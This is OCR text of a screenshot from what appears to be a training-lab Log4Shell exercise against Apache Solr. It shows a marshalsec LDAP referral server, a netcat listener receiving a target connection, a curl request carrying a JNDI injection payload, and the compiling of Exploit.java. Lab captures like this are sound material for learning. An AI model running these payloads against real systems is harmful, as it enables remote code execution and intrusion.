 1 2 3 4
10.9.3.217
Fri 17 Dec, 14:58
kali@kali: ~/Desktop/log4j
Kali-Linux-2021.4-vmware-amd64
Trash
File System
Home
thmaccess.ov
pn
log4j
LDAP Server
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ ls -l
total 436
-rw-r--r-- 1 kali kali 1070 Dec 15 08:42 LICENSE.txt
-rw-r--r-- 1 kali kali 413870 Dec 15 08:42 marshalsec.pdf
-rw-r--r-- 1 kali kali 7397 Dec 15 08:42 pom.xml
-rw-r--r-- 1 kali kali 5106 Dec 15 08:42 README.md
drwxr-xr-x 4 kali kali 4096 Dec 15 08:42 src
drwxr-xr-x 9 kali kali 4096 Dec 17 05:51 target
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefS
erver "http://10.9.3.217:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Listener
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.3.217] from (UNKNOWN) [10.10.123.123] 42108
0
`�
Payload
┌──(kali㉿kali)-[~]
└─$ curl 'http://10.10.123.123:8983/solr/admin/cores?foo=$\{jndi:ldap://10.9.3
.217:9999\}'
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{},
"status":{}}
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~/Desktop/log4j 80x19
-rw-r--r-- 1 kali kali 96 Dec 16 03:40 log4j.py
-rw-r--r-- 1 kali kali 916 Dec 16 07:28 log4j.sh
drwxr-xr-x 5 kali kali 4096 Dec 17 05:51 marshalsec
drwxr-xr-x 2 kali kali 4096 Dec 15 06:14 solrlogs
-rw-r--r-- 1 kali kali 12219 Dec 15 06:14 solrlogs.zip
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ nano Exploit.java
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ javac Exploit.java -source 8 -target 8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswin
warning: [options] bootstrap class path not set in conjunction w
1 warning
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$